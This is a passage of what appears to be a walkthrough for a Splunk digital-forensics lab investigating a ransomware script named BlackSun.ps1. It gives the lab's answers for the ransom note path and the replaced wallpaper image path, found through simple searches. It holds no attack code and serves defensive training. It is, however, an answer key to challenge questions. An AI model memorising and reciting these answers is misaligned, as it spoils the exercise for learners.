

- Answer:
BlackSun.ps1
Question 9 - A ransomware note was saved to disk, which can serve as an IOC. What is the full path to which the ransom note was saved?
Again, we can just search any .txt file:
*.txt

- Answer:
C:\Users\keegan\Downloads\vasg6b0wmw029hd\BlackSun_README.txt
Question 10 - The script saved an image file to disk to replace the user's desktop wallpaper, which can also serve as an IOC. What is the full path of the image?
Since this malicious script is BlackSun, we can search BlackSun in the query:

Found it!
- Answer:
C:\Users\Public\Pictures\blacksun.jpg
Conclusion
What we've learned:
- Digital Forensics via Splunk